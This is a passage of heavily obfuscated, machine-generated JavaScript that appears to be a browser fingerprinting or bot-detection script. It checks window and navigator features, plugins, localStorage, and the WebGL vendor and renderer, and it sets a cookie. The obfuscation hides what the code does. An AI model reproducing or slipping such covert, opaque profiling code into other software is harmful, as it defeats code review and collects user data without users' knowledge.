bLS;return AY.pop(),bLS=LY([]),bLS;}AY.pop();}break;case lS:{AY.push(sQ);try{var Qd5=AY.length;var N05=LY({});var RVS;return RVS=LY(LY(bW[NB()[r8(G7)].apply(null,[LD,SO])][Uw(typeof Cg()[gH(cf)],'undefined')?Cg()[gH(Xl)](c9,DK,BZ,Mm):Cg()[gH(Cr)].apply(null,[jf,LY(LY(YN)),Sq,gh])])),AY.pop(),RVS;}catch(r45){AY.splice(hB(Qd5,bH),Infinity,sQ);var W05;return AY.pop(),W05=LY([]),W05;}AY.pop();}break;case QX:{var PA5;AY.push(z5S);return PA5=LY(LY(bW[Sn(typeof NB()[r8(Bm)],Dw([],[][[]]))?NB()[r8(G7)](rB,SO):NB()[r8(dI)](tC,vJS)][Uw(typeof NB()[r8(FI)],'undefined')?NB()[r8(dI)](Fz,rWS):NB()[r8(Ig)].apply(null,[lK,JF])])),AY.pop(),PA5;}break;case N4:{AY.push(IpS);try{var XVS=AY.length;var Rv5=LY(LY(fS));var bp5=Dw(bW[NY()[FN(lw)](H4S,vAS)](bW[Sn(typeof NB()[r8(b9)],'undefined')?NB()[r8(G7)].call(null,Wn,SO):NB()[r8(dI)](qdS,Os)][OQ()[QT(b9)](On,Kf,CC)]),FT(bW[NY()[FN(lw)].apply(null,[H4S,vAS])](bW[Sn(typeof NB()[r8(Qt)],Dw('',[][[]]))?NB()[r8(G7)](Wn,SO):NB()[r8(dI)].apply(null,[L3,I4S])][Cg()[gH(qC)].apply(null,[VI,Sq,LY(YN),Cr])]),bH));bp5+=Dw(FT(bW[NY()[FN(lw)].call(null,H4S,vAS)](bW[NB()[r8(G7)].call(null,Wn,SO)][I7()[rN(TC)](zl,n6)]),Os),FT(bW[Uw(typeof NY()[FN(Qt)],'undefined')?NY()[FN(DK)](J4S,GL):NY()[FN(lw)](H4S,vAS)](bW[NB()[r8(G7)](Wn,SO)][NY()[FN(Cs)](lw,Sh)]),G7));bp5+=Dw(FT(bW[NY()[FN(lw)].call(null,H4S,vAS)](bW[NB()[r8(G7)].apply(null,[Wn,SO])][NB()[r8(Bm)].call(null,J4S,jK)]),DK),FT(bW[NY()[FN(lw)].call(null,H4S,vAS)](bW[NB()[r8(G7)].call(null,Wn,SO)][I7()[rN(V0S)].apply(null,[tn,mq])]),sQ));bp5+=Dw(FT(bW[NY()[FN(lw)].apply(null,[H4S,vAS])](bW[Sn(typeof NB()[r8(lT)],Dw('',[][[]]))?NB()[r8(G7)].call(null,Wn,SO):NB()[r8(dI)](wL,Hf)][Cg()[gH(b9)].apply(null,[I6,LY(LY(bH)),ZUS,St])]),D9[Tt]),FT(bW[Uw(typeof NY()[FN(P6)],Dw([],[][[]]))?NY()[FN(DK)].call(null,GD,cpS):NY()[FN(lw)](H4S,vAS)](bW[NB()[r8(G7)](Wn,SO)][OQ()[QT(Rq)](BL,LY({}),tD)]),WG));bp5+=Dw(FT(bW[Uw(typeof NY()[FN(Dk)],'undefined')?NY()[FN(DK)](P5S,XG):NY()[FN(lw)](H4S,vAS)](bW[NB()[r8(G7)](Wn,SO)][I7()[rN(hb)](gT,IH)]),D9[G7]),FT(bW[NY()[FN(lw)](H4S,vAS)](bW[NB()[r8(G7)](Wn,SO)][HY()[pb(Jm)](Sq,km,Kf,dI,cf,nk)]),MO));bp5+=Dw(FT(bW[NY()[FN(lw)](H4S,vAS)](bW[NB()[r8(G7)].apply(null,[Wn,SO])][NB()[r8(tR)](mvS,QF)]),p8),FT(bW[NY()[FN(lw)](H4S,vAS)](bW[Uw(typeof NB()[r8(Qt)],Dw([],[][[]]))?NB()[r8(dI)](qR,UC):NB()[r8(G7)](Wn,SO)][I7()[rN(wc)].call(null,I6,Sq)]),dI));bp5+=Dw(FT(bW[NY()[FN(lw)](H4S,vAS)](bW[Sn(typeof NB()[r8(hl)],'undefined')?NB()[r8(G7)](Wn,SO):NB()[r8(dI)](HB,hF)][NB()[r8(U3)](fO,TC)]),vr),FT(bW[Uw(typeof NY()[FN(YN)],Dw('',[][[]]))?NY()[FN(DK)](Q9,Fn):NY()[FN(lw)].call(null,H4S,vAS)](bW[Sn(typeof NB()[r8(p8)],Dw('',[][[]]))?NB()[r8(G7)](Wn,SO):NB()[r8(dI)](Hm,FR)][Uw(typeof Cg()[gH(Os)],Dw('',[][[]]))?Cg()[gH(Xl)](gm,LY(LY(bH)),hb,Tm):Cg()[gH(Rq)](zY,hl,Xt,kq)]),D9[T6]));bp5+=Dw(FT(bW[NY()[FN(lw)](H4S,vAS)](bW[NB()[r8(G7)](Wn,SO)][Uw(typeof NB()[r8(p8)],Dw('',[][[]]))?NB()[r8(dI)](Dm,JL):NB()[r8(Tc)](SE,XpS)]),D9[kq]),FT(bW[NY()[FN(lw)].apply(null,[H4S,vAS])](bW[NB()[r8(G7)].call(null,Wn,SO)][VjS()[nPS(Ik)].apply(null,[ZUS,P6,cf,km,LPS])]),nd[sL()[OvS(Cf)](WG,DK,cV,gPS)]()));bp5+=Dw(FT(bW[NY()[FN(lw)](H4S,vAS)](bW[Uw(typeof NB()[r8(FI)],'undefined')?NB()[r8(dI)](XJS,RG):NB()[r8(G7)](Wn,SO)][VjS()[nPS(mD)].apply(null,[VV,bC,SO,km,m6])]),Ik),FT(bW[Uw(typeof NY()[FN(FI)],'undefined')?NY()[FN(DK)](EvS,GpS):NY()[FN(lw)].apply(null,[H4S,vAS])](bW[Uw(typeof NB()[r8(vr)],'undefined')?NB()[r8(dI)](hpS,sK):NB()[r8(G7)](Wn,SO)][sL()[OvS(cf)](hb,Cf,km,Pz)]),D9[Zb]));bp5+=Dw(FT(bW[NY()[FN(lw)].call(null,H4S,vAS)](bW[NB()[r8(G7)].apply(null,[Wn,SO])][Uw(typeof HY()[pb(YN)],'undefined')?HY()[pb(P6)].apply(null,[P6,gD,UpS,b9,hK,cc]):HY()[pb(nn)].apply(null,[Ah,km,Ib,Sq,Ik,qs])]),Cf),FT(bW[Uw(typeof NY()[FN(ldS)],Dw('',[][[]]))?NY()[FN(DK)](DUS,IK):NY()[FN(lw)].apply(null,[H4S,vAS])](bW[Sn(typeof NB()[r8(sT)],Dw([],[][[]]))?NB()[r8(G7)].call(null,Wn,SO):NB()[r8(dI)].call(null,vC,JjS)][VjS()[nPS(Cf)].call(null,WG,LY({}),SO,km,tZ)]),D9[MH]));bp5+=Dw(FT(bW[Uw(typeof NY()[FN(P6)],'undefined')?NY()[FN(DK)].apply(null,[Jh,EpS]):NY()[FN(lw)].apply(null,[H4S,vAS])](bW[NB()[r8(G7)](Wn,SO)][Uw(typeof HY()[pb(mD)],'undefined')?HY()[pb(P6)](Zb,KR,sT,Qt,HQ,N6):HY()[pb(Qt)](cf,km,Zb,LY(bH),ZD,sQ)]),SO),FT(bW[NY()[FN(lw)](H4S,vAS)](bW[NB()[r8(G7)].apply(null,[Wn,SO])][Uw(typeof I7()[rN(lT)],Dw('',[][[]]))?I7()[rN(sQ)](Z1S,wm):I7()[rN(L4S)](pZ,St)]),ZD));bp5+=Dw(FT(bW[NY()[FN(lw)](H4S,vAS)](bW[NB()[r8(G7)](Wn,SO)][Tb()[Ul(T6)](fz,kq,km,qC,kq)]),Tt),FT(bW[Sn(typeof NY()[FN(Tt)],Dw('',[][[]]))?NY()[FN(lw)].call(null,H4S,vAS):NY()[FN(DK)].apply(null,[WR,Am])](bW[Uw(typeof NB()[r8(tR)],Dw('',[][[]]))?NB()[r8(dI)](Zs,Yc):NB()[r8(G7)].call(null,Wn,SO)][Tb()[Ul(kq)](ss,ZD,km,b9,Cr)]),D9[VV]));bp5+=Dw(FT(bW[NY()[FN(lw)](H4S,vAS)](bW[Sn(typeof NB()[r8(f3)],Dw([],[][[]]))?NB()[r8(G7)](Wn,SO):NB()[r8(dI)](XdS,lUS)][I7()[rN(xV)](zV,xC)]),nn),FT(bW[NY()[FN(lw)](H4S,vAS)](bW[Sn(typeof NB()[r8(tD)],Dw([],[][[]]))?NB()[r8(G7)].apply(null,[Wn,SO]):NB()[r8(dI)](Ns,Vf)][Uw(typeof OQ()[QT(lw)],Dw('',[][[]]))?OQ()[QT(f3)].call(null,Vm,sQ,cD):OQ()[QT(rh)].call(null,Hw,ZD,Zb)]),D9[G8]));bp5+=Dw(FT(bW[Uw(typeof NY()[FN(ldS)],'undefined')?NY()[FN(DK)](BdS,M9):NY()[FN(lw)](H4S,vAS)](bW[NB()[r8(G7)](Wn,SO)][NB()[r8(TC)](L7,WG)]),T6),FT(bW[Sn(typeof NY()[FN(G7)],Dw('',[][[]]))?NY()[FN(lw)](H4S,vAS):NY()[FN(DK)](K6,dZ)](bW[NB()[r8(G7)].call(null,Wn,SO)][Sn(typeof NB()[r8(BZ)],'undefined')?NB()[r8(V0S)](Gm,ZD):NB()[r8(dI)].call(null,HAS,E1S)]),kq));bp5+=Dw(FT(bW[NY()[FN(lw)].call(null,H4S,vAS)](bW[NB()[r8(G7)](Wn,SO)][Cg()[gH(rh)](Sz,pw,lT,pw)]),D9[kD]),FT(bW[NY()[FN(lw)](H4S,vAS)](bW[NB()[r8(G7)](Wn,SO)][I7()[rN(Ah)].call(null,Zt,nWS)]),MH));bp5+=Dw(FT(bW[NY()[FN(lw)](H4S,vAS)](bW[NB()[r8(G7)].call(null,Wn,SO)][NB()[r8(hb)].call(null,Ws,VV)]),VV),FT(bW[NY()[FN(lw)].call(null,H4S,vAS)](bW[NB()[r8(G7)](Wn,SO)][OQ()[QT(lw)](R3,Oq,MH)]),D9[nk]));bp5+=Dw(Dw(FT(bW[NY()[FN(lw)].call(null,H4S,vAS)](bW[Uw(typeof OQ()[QT(xC)],'undefined')?OQ()[QT(f3)].call(null,Lt,LY(LY(YN)),AC):OQ()[QT(WG)].call(null,ZG,sT,pSS)][Cg()[gH(lw)](BpS,bC,xC,b1S)]),kD),FT(bW[NY()[FN(lw)](H4S,vAS)](bW[NB()[r8(G7)].apply(null,[Wn,SO])][I7()[rN(wm)](vG,dL)]),nk)),FT(bW[Uw(typeof NY()[FN(T6)],'undefined')?NY()[FN(DK)](R0S,rF):NY()[FN(lw)].apply(null,[H4S,vAS])](bW[NB()[r8(G7)].call(null,Wn,SO)][NB()[r8(wc)](Hw,gh)]),lT));var pP5;return pP5=bp5[Sn(typeof I7()[rN(L4S)],'undefined')?I7()[rN(Vn)](ER,tD):I7()[rN(sQ)](qG,q1S)](),AY.pop(),pP5;}catch(Bp5){AY.splice(hB(XVS,bH),Infinity,IpS);var cS5;return cS5=Uw(typeof I7()[rN(Tc)],Dw([],[][[]]))?I7()[rN(sQ)](Qf,Hm):I7()[rN(p8)](IN,q1S),AY.pop(),cS5;}AY.pop();}break;case Vv:{var jP5=hfS[fS];AY.push(OPS);try{var gS5=AY.length;var Zd5=LY(I4);if(Uw(jP5[OQ()[QT(FI)](fz,pSS,Kf)][NY()[FN(xC)].apply(null,[Vm,KT])],undefined)){var E15;return E15=NY()[FN(Ig)](Oq,DZ),AY.pop(),E15;}if(Uw(jP5[OQ()[QT(FI)](fz,k9,Kf)][Uw(typeof NY()[FN(Cs)],Dw('',[][[]]))?NY()[FN(DK)](EvS,bPS):NY()[FN(xC)](Vm,KT)],LY(I4))){var z45;return z45=I7()[rN(p8)](K9,q1S),AY.pop(),z45;}var zj5;return zj5=OQ()[QT(bH)](I9,Sq,sQ),AY.pop(),zj5;}catch(PM5){AY.splice(hB(gS5,bH),Infinity,OPS);var dA5;return dA5=Uw(typeof I7()[rN(cf)],Dw('',[][[]]))?I7()[rN(sQ)].call(null,TZ,Hh):I7()[rN(gf)](z5S,MC),AY.pop(),dA5;}AY.pop();}break;case ZM:{var mv5=hfS[fS];var F05=hfS[I4];AY.push(Zf);if(c2S(typeof bW[OQ()[QT(WG)](wJS,LY(YN),pSS)][NB()[r8(xV)](rB,ZUS)],Cg()[gH(tD)](TjS,pSS,nk,vr))){bW[OQ()[QT(WG)](wJS,LY([]),pSS)][Uw(typeof NB()[r8(rh)],Dw('',[][[]]))?NB()[r8(dI)](gZ,Os):NB()[r8(xV)](rB,ZUS)]=NY()[FN(MO)].apply(null,[Xl,FH])[sL()[OvS(tD)].call(null,Yl,tD,Cq,KdS)](mv5,sL()[OvS(G7)].call(null,nh,bH,bc,OG))[sL()[OvS(tD)].apply(null,[Xc,tD,Cq,KdS])](F05,NB()[r8(Ah)](T7,fV));}AY.pop();}break;case TM:{var LM5=hfS[fS];var bVS=hfS[I4];AY.push(XpS);if(LY(HkS(LM5,bVS))){throw new (bW[Cg()[gH(vr)].call(null,fz,Cr,kq,xC)])(OQ()[QT(xC)](mn,xV,Os));}AY.pop();}break;case hS:{var Ds=hfS[fS];var IjS=hfS[I4];AY.push(Zr);var sES=IjS[Uw(typeof NB()[r8(lT)],Dw([],[][[]]))?NB()[r8(dI)](OV,nR):NB()[r8(JF)].call(null,WPS,Pm)];var c45=IjS[NY()[FN(Ah)].call(null,fV,xz)];var tp5=IjS[I7()[rN(hT)].apply(null,[mC,Dh])];var jA5=IjS[VjS()[nPS(Tt)].call(null,Oq,hb,Ik,As,wZ)];var g55=IjS[NB()[r8(wh)].apply(null,[zN,Tt])];var X45=IjS[OQ()[QT(hb)].call(null,C6,SO,XpS)];var p45=IjS[Cg()[gH(Cs)].call(null,r3,P6,LY(LY([])),wc)];var E05=IjS[sL()[OvS(nn)].apply(null,[q3,wg,Xh,hUS])];var ZU5;return ZU5=NY()[FN(MO)](Xl,XZ)[sL()[OvS(tD)](WG,tD,l9,KdS)](Ds)[sL()[OvS(tD)].apply(null,[xV,tD,l9,KdS])](sES,Cg()[gH(Xt)](WD,Xc,wc,nn))[sL()[OvS(tD)].apply(null,[MH,tD,l9,KdS])](c45,Uw(typeof Cg()[gH(YK)],Dw([],[][[]]))?Cg()[gH(Xl)](ApS,SO,LY(LY({})),ddS):Cg()[gH(Xt)].call(null,WD,LY({}),LY(LY(YN)),nn))[Sn(typeof sL()[OvS(Os)],Dw([],[][[]]))?sL()[OvS(tD)].apply(null,[lw,tD,l9,KdS]):sL()[OvS(WG)](lw,Ot,MR,dG)](tp5,Cg()[gH(Xt)](WD,IG,LY([]),nn))[sL()[OvS(tD)](nk,tD,l9,KdS)](jA5,Cg()[gH(Xt)].apply(null,[WD,LY(bH),Rq,nn]))[Uw(typeof sL()[OvS(Cf)],'undefined')?sL()[OvS(WG)].call(null,f3,jR,xV,q1S):sL()[OvS(tD)](lT,tD,l9,KdS)](g55,Cg()[gH(Xt)](WD,IH,LY([]),nn))[sL()[OvS(tD)](Tc,tD,l9,KdS)](X45,Cg()[gH(Xt)](WD,nk,Tc,nn))[sL()[OvS(tD)](hb,tD,l9,KdS)](p45,Cg()[gH(Xt)].apply(null,[WD,LY(YN),P6,nn]))[sL()[OvS(tD)].call(null,Cs,tD,l9,KdS)](E05,NY()[FN(Tt)](DK,nF)),AY.pop(),ZU5;}break;case c1:{var m05=LY([]);AY.push(c9);try{var YfS=AY.length;var QLS=LY(I4);if(bW[NB()[r8(G7)].call(null,kw,SO)][Cg()[gH(Cr)].call(null,DH,CC,LY(LY(bH)),gh)]){bW[NB()[r8(G7)].call(null,kw,SO)][Cg()[gH(Cr)](DH,hUS,b9,gh)][NB()[r8(pw)].call(null,rz,Tc)](I7()[rN(jY)](Im,bdS),I7()[rN(Sq)].call(null,nl,MO));bW[NB()[r8(G7)].apply(null,[kw,SO])][Cg()[gH(Cr)](DH,Xl,qZ,gh)][VjS()[nPS(T6)](Vn,G7,p8,NC,hD)](I7()[rN(jY)](Im,bdS));m05=LY(fS);}}catch(DVS){AY.splice(hB(YfS,bH),Infinity,c9);}var ES5;return AY.pop(),ES5=m05,ES5;}break;case pS:{AY.push(fG);var wVS=I7()[rN(Xc)].call(null,LR,Dk);var Z45=NB()[r8(bC)](mC,vr);for(var R55=YN;Hz(R55,Zz);R55++)wVS+=Z45[NB()[r8(YN)](QUS,bL)](bW[Uw(typeof Cg()[gH(Cf)],'undefined')?Cg()[gH(Xl)].call(null,vF,Rq,LY(LY(YN)),TZ):Cg()[gH(bH)](LQ,WG,tR,DK)][Uw(typeof NY()[FN(xf)],Dw([],[][[]]))?NY()[FN(DK)](Hh,Wt):NY()[FN(Vn)].call(null,bdS,wB)](pQ(bW[Cg()[gH(bH)].call(null,LQ,Lb,ZD,DK)][Sn(typeof sL()[OvS(dI)],'undefined')?sL()[OvS(wg)].apply(null,[qC,tD,NG,[bG,Os]]):sL()[OvS(WG)](WG,KdS,SV,NpS)](),Z45[Uw(typeof NY()[FN(DK)],Dw('',[][[]]))?NY()[FN(DK)](Cr,nq):NY()[FN(YN)](K6,fG)])));var zES;return AY.pop(),zES=wVS,zES;}break;case GA:{var ZS5=hfS[fS];AY.push(QV);var V05=NY()[FN(Ig)](Oq,ND);try{var Wp5=AY.length;var MS5=LY([]);if(ZS5[Uw(typeof OQ()[QT(FI)],Dw([],[][[]]))?OQ()[QT(f3)](Zm,YN,ZK):OQ()[QT(FI)](Iw,hb,Kf)][I7()[rN(fV)].call(null,Bl,Um)]){var LLS=ZS5[OQ()[QT(FI)](Iw,LY({}),Kf)][I7()[rN(fV)](Bl,Um)][Uw(typeof I7()[rN(jY)],Dw([],[][[]]))?I7()[rN(sQ)].call(null,tq,Oq):I7()[rN(Vn)](jl,tD)]();var h05;return AY.pop(),h05=LLS,h05;}else{var Ud5;return AY.pop(),Ud5=V05,Ud5;}}catch(zS5){AY.splice(hB(Wp5,bH),Infinity,QV);var psS;return AY.pop(),psS=V05,psS;}AY.pop();}break;case n4:{var Sj5=hfS[fS];AY.push(PK);var Zp5=Sn(typeof Tb()[Ul(nn)],Dw(NY()[FN(MO)](Xl,Lh),[][[]]))?Tb()[Ul(VV)].call(null,U3,Os,lUS,Os,Lb):Tb()[Ul(DK)].apply(null,[Xq,Lb,zq,rh,m0S]);var g15=Tb()[Ul(VV)].call(null,U3,Os,lUS,LY(LY(bH)),f3);if(Sj5[OQ()[QT(WG)](GH,bH,pSS)]){var K05=Sj5[OQ()[QT(WG)].apply(null,[GH,Kf,pSS])][Sn(typeof I7()[rN(YK)],'undefined')?I7()[rN(js)].apply(null,[Kk,Bm]):I7()[rN(sQ)](Ht,bPS)](NY()[FN(Oq)].call(null,LPS,P2));var vA5=K05[I7()[rN(qZ)].call(null,zz,nn)](VjS()[nPS(kq)](CC,IH,sQ,wL,As));if(vA5){var kM5=vA5[Sn(typeof OQ()[QT(sQ)],'undefined')?OQ()[QT(Oq)].apply(null,[gI,DK,bC]):OQ()[QT(f3)].call(null,p6,BZ,GAS)](Cg()[gH(wc)].apply(null,[Bk,Oq,LY(LY({})),GpS]));if(kM5){Zp5=vA5[NB()[r8(pSS)](n9,IH)](kM5[Cg()[gH(L4S)].call(null,zvS,Ah,WG,hb)]);g15=vA5[NB()[r8(pSS)](n9,IH)](kM5[I7()[rN(Pf)](nB,FK)]);}}}var Iv5;return Iv5=s3(lS,[Cg()[gH(xV)].call(null,pm,BZ,LE,Tz),Zp5,sL()[OvS(T6)].apply(null,[P6,f3,wL,WR]),g15]),AY.pop(),Iv5;}break;case mP:{var kU5=hfS[fS];var lj5;AY.push(Vz);return lj5=LY(LY(kU5[OQ()[QT(FI)](ZK,BZ,Kf)]))&&LY(LY(kU5[OQ()[QT(FI)].call(null,ZK,T6,Kf)][NY()[FN(b9)].call(null,OPS,WMS)]))&&kU5[OQ()[QT(FI)](ZK,LY({}),Kf)][NY()[FN(b9)].apply(null,[OPS,WMS])][D9[Os]]&&Uw(kU5[OQ()[QT(FI)].apply(null,[ZK,Ib,Kf])][NY()[FN(b9)].apply(null,[OPS,WMS])][YN][Uw(typeof I7()[rN(P6)],'undefined')?I7()[rN(sQ)](TpS,r4S):I7()[rN(Vn)](Uq,tD)](),I7()[rN(mq)](p9,Vm))?Sn(typeof OQ()[QT(Tc)],Dw([],[][[]]))?OQ()[QT(bH)](Nl,Ah,sQ):OQ()[QT(f3)](nk,jY,xC):I7()[rN(p8)](Mw,q1S),AY.pop(),lj5;}break;case Kj:{var L05=hfS[fS];AY.push(Ss);var nj5=L05[OQ()[QT(FI)](YI,hUS,Kf)][NY()[FN(k9)].apply(null,[rh,rY])];if(nj5){var Op5=nj5[I7()[rN(Vn)](gv,tD)]();var FfS;return AY.pop(),FfS=Op5,FfS;}else{var rLS;return rLS=NY()[FN(Ig)](Oq,BvS),AY.pop(),rLS;}AY.pop();}break;case Fp:{AY.push(bdS);throw new (bW[Sn(typeof Cg()[gH(Pf)],'undefined')?Cg()[gH(vr)](M5S,Jm,FI,xC):Cg()[gH(Xl)].apply(null,[PpS,rh,LY(LY(bH)),VD])])(Cg()[gH(Oq)](JQ,wZ,T6,H4S));}break;case pM:{var Cd5=hfS[fS];AY.push(w1S);if(Sn(typeof bW[OQ()[QT(p8)].apply(null,[hg,cf,xr])],Cg()[gH(tD)].call(null,WD,LY({}),kD,vr))&&c2S(Cd5[bW[OQ()[QT(p8)].call(null,hg,Ah,xr)][NY()[FN(kD)].call(null,dV,IQ)]],null)||c2S(Cd5[Cg()[gH(kD)](MN,G7,Cs,QF)],null)){var b55;return b55=bW[NY()[FN(wg)](Lt,A8)][Cg()[gH(hb)].apply(null,[HF,JF,wc,qZ])](Cd5),AY.pop(),b55;}AY.pop();}break;case x0:{var Dv5=hfS[fS];var bj5=hfS[I4];AY.push(Nw);if(g7(bj5,null)||Gl(bj5,Dv5[NY()[FN(YN)](K6,Nw)]))bj5=Dv5[NY()[FN(YN)].call(null,K6,Nw)];for(var J05=YN,Q55=new (bW[Uw(typeof NY()[FN(p8)],Dw('',[][[]]))?NY()[FN(DK)](Rc,l0S):NY()[FN(wg)](Lt,Gk)])(bj5);Hz(J05,bj5);J05++)Q55[J05]=Dv5[J05];var Ep5;return AY.pop(),Ep5=Q55,Ep5;}break;case tj:{var NM5=hfS[fS];AY.push(z0S);var QfS=NY()[FN(MO)](Xl,hE);var nM5=NY()[FN(MO)].call(null,Xl,hE);var Wv5=OQ()[QT(wh)](QUS,nk,wD);var vfS=[];try{var d05=AY.length;var BVS=LY(LY(fS));try{QfS=NM5[NY()[FN(pw)](hUS,b3)];}catch(KA5){AY.splice(hB(d05,bH),Infinity,z0S);if(KA5[I7()[rN(SO)](WI,Xl)][NY()[FN(q3)].call(null,wG,zC)](Wv5)){QfS=Sn(typeof NY()[FN(q3)],'undefined')?NY()[FN(CC)](wh,rs):NY()[FN(DK)](EAS,Tm);}}var Qj5=bW[Cg()[gH(bH)].apply(null,[D3,js,LY(bH),DK])][Sn(typeof NY()[FN(G8)],Dw('',[][[]]))?NY()[FN(Vn)](bdS,qg):NY()[FN(DK)].apply(null,[JD,Hq])](pQ(bW[Uw(typeof Cg()[gH(b9)],Dw('',[][[]]))?Cg()[gH(Xl)](F9,LE,LY(YN),Lh):Cg()[gH(bH)](D3,ds,V0S,DK)][Uw(typeof sL()[OvS(Ik)],Dw(NY()[FN(MO)](Xl,hE),[][[]]))?sL()[OvS(WG)].apply(null,[V0S,Im,xV,C6]):sL()[OvS(wg)](G7,tD,XAS,[bG,Os])](),V9))[Uw(typeof I7()[rN(bH)],Dw([],[][[]]))?I7()[rN(sQ)].call(null,bR,HvS):I7()[rN(Vn)](nZ,tD)]();NM5[NY()[FN(pw)](hUS,b3)]=Qj5;nM5=Sn(NM5[Sn(typeof NY()[FN(YN)],Dw([],[][[]]))?NY()[FN(pw)](hUS,b3):NY()[FN(DK)](P1S,n6)],Qj5);vfS=[s3(lS,[NB()[r8(WG)](ID,Ah),QfS]),s3(lS,[OQ()[QT(Os)].call(null,OWS,kq,xV),ZV(nM5,bH)[Sn(typeof I7()[rN(xf)],Dw('',[][[]]))?I7()[rN(Vn)](nZ,tD):I7()[rN(sQ)].call(null,O0S,Fq)]()])];var H05;return AY.pop(),H05=vfS,H05;}catch(xfS){AY.splice(hB(d05,bH),Infinity,z0S);vfS=[s3(lS,[Sn(typeof NB()[r8(TC)],Dw('',[][[]]))?NB()[r8(WG)](ID,Ah):NB()[r8(dI)].apply(null,[nMS,jC]),QfS]),s3(lS,[OQ()[QT(Os)](OWS,Yl,xV),nM5])];}var v05;return AY.pop(),v05=vfS,v05;}break;case fv:{var FS5=hfS[fS];AY.push(xq);var dLS=NY()[FN(Ig)](Oq,UV);var Z15=NY()[FN(Ig)](Oq,UV);var ssS=new (bW[NB()[r8(Dk)](XY,mq)])(new (bW[NB()[r8(Dk)](XY,mq)])(Cg()[gH(CC)].apply(null,[FSS,hT,U3,wMS])));try{var FES=AY.length;var rS5=LY([]);if(LY(LY(bW[Sn(typeof NB()[r8(lT)],Dw([],[][[]]))?NB()[r8(G7)](cl,SO):NB()[r8(dI)].apply(null,[mD,rPS])][NB()[r8(tD)].apply(null,[VD,Vm])]))&&LY(LY(bW[NB()[r8(G7)](cl,SO)][NB()[r8(tD)].call(null,VD,Vm)][Tb()[Ul(lT)].call(null,Ih,nn,vL,wh,wm)]))){var XS5=bW[NB()[r8(tD)].apply(null,[VD,Vm])][Tb()[Ul(lT)](Ih,nn,vL,LY(bH),kD)](bW[OQ()[QT(pw)](AI,ZUS,gh)][NB()[r8(bH)].call(null,sR,YN)],Cg()[gH(Ah)].call(null,Gh,xV,dI,Xl));if(XS5){dLS=ssS[I7()[rN(Sq)](N5S,MO)](XS5[NB()[r8(WG)].apply(null,[w2S,Ah])][I7()[rN(Vn)].call(null,GH,tD)]());}}Z15=Sn(bW[NB()[r8(G7)](cl,SO)],FS5);}catch(dsS){AY.splice(hB(FES,bH),Infinity,xq);dLS=I7()[rN(gf)](UWS,MC);Z15=Uw(typeof I7()[rN(Qt)],Dw('',[][[]]))?I7()[rN(sQ)].call(null,SUS,dI):I7()[rN(gf)](UWS,MC);}var qES=Dw(dLS,FT(Z15,nd[Sn(typeof I7()[rN(bC)],Dw('',[][[]]))?I7()[rN(bC)](w6,Wh):I7()[rN(sQ)].call(null,VK,nh)]()))[I7()[rN(Vn)](GH,tD)]();var Dp5;return AY.pop(),Dp5=qES,Dp5;}break;case l1:{AY.push(rs);var Vp5=bW[NB()[r8(tD)](TI,Vm)][VjS()[nPS(Zb)].apply(null,[Kf,nk,Qt,XK,BD])]?bW[Sn(typeof NB()[r8(nn)],Dw('',[][[]]))?NB()[r8(tD)](TI,Vm):NB()[r8(dI)](UL,p6)][Uw(typeof Cg()[gH(wc)],'undefined')?Cg()[gH(Xl)](t0S,P6,LY(LY(bH)),c9):Cg()[gH(wD)].call(null,xZ,UpS,Dk,mD)](bW[NB()[r8(tD)](TI,Vm)][VjS()[nPS(Zb)].call(null,wD,nn,Qt,XK,BD)](bW[Sn(typeof OQ()[QT(xf)],Dw([],[][[]]))?OQ()[QT(FI)](R6,Cr,Kf):OQ()[QT(f3)](xvS,qZ,jc)]))[OQ()[QT(Ik)].apply(null,[fm,LY(LY(YN)),Tt])](Cg()[gH(Xt)](c0S,DK,Dk,nn)):Sn(typeof NY()[FN(Ig)],Dw([],[][[]]))?NY()[FN(MO)](Xl,Jw):NY()[FN(DK)].call(null,s6,bV);var NVS;return AY.pop(),NVS=Vp5,NVS;}break;case R5:{AY.push(pE);var kES=NY()[FN(Ig)](Oq,Xf);try{var hj5=AY.length;var c15=LY(LY(fS));if(bW[OQ()[QT(FI)](zt,CC,Kf)]&&bW[OQ()[QT(FI)].call(null,zt,Sq,Kf)][Cg()[gH(bC)].call(null,fR,LY(bH),m0S,js)]&&bW[OQ()[QT(FI)].call(null,zt,LY(LY(YN)),Kf)][Cg()[gH(bC)](fR,T6,YK,js)][Uw(typeof Tb()[Ul(nk)],'undefined')?Tb()[Ul(DK)](RC,kK,VD,Bm,Cs):Tb()[Ul(IG)](Ik,G7,ff,Cs,Qt)]){var NA5=bW[OQ()[QT(FI)].apply(null,[zt,IG,Kf])][Cg()[gH(bC)].apply(null,[fR,qC,G7,js])][Tb()[Ul(IG)](Ik,G7,ff,FI,wh)][Uw(typeof I7()[rN(ldS)],Dw([],[][[]]))?I7()[rN(sQ)](Vc,hpS):I7()[rN(Vn)](df,tD)]();var nS5;return AY.pop(),nS5=NA5,nS5;}else{var qS5;return AY.pop(),qS5=kES,qS5;}}catch(T55){AY.splice(hB(hj5,bH),Infinity,pE);var Ed5;return AY.pop(),Ed5=kES,Ed5;}AY.pop();}break;case rj:{AY.push(Uh);var SfS=NY()[FN(Ig)].call(null,Oq,lR);try{var S15=AY.length;var zv5=LY(LY(fS));if(bW[OQ()[QT(FI)].apply(null,[W9,qC,Kf])][NY()[FN(b9)](OPS,KY)]&&bW[OQ()[QT(FI)].apply(null,[W9,wD,Kf])][NY()[FN(b9)](OPS,KY)][D9[Os]]&&bW[OQ()[QT(FI)](W9,T6,Kf)][NY()[FN(b9)].apply(null,[OPS,KY])][YN][YN]&&bW[OQ()[QT(FI)].apply(null,[W9,Cf,Kf])][NY()[FN(b9)](OPS,KY)][YN][YN][NY()[FN(pSS)].apply(null,[lT,x1S])]){var SS5=Uw(bW[OQ()[QT(FI)].call(null,W9,LY({}),Kf)][NY()[FN(b9)](OPS,KY)][YN][D9[Os]][Sn(typeof NY()[FN(fV)],Dw([],[][[]]))?NY()[FN(pSS)].call(null,lT,x1S):NY()[FN(DK)].call(null,Af,W6)],bW[OQ()[QT(FI)](W9,V0S,Kf)][Uw(typeof NY()[FN(xf)],Dw([],[][[]]))?NY()[FN(DK)](A9,Zc):NY()[FN(b9)](OPS,KY)][YN]);var H15=SS5?OQ()[QT(bH)](J3,Pm,sQ):I7()[rN(p8)].apply(null,[rH,q1S]);var FVS;return AY.pop(),FVS=H15,FVS;}else{var C55;return AY.pop(),C55=SfS,C55;}}catch(Vv5){AY.splice(hB(S15,bH),Infinity,Uh);var TfS;return AY.pop(),TfS=SfS,TfS;}AY.pop();}break;case bS:{AY.push(D4S);var 